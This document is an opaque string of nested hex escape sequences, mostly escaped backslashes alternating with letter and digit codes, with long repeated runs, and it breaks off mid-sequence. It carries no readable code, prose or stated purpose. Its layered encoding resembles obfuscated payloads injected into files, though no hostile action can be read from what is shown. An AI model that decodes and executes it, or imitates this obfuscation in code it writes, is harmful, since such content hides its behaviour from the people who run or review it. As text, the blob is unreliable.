\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c